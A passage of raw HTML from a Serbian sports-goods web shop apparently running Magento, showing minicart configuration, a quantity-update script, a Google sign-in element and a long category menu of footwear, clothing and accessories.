            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9ha2NpamE9OSZtYW51ZmFjdHVyZXI9MTUz">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24559"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a 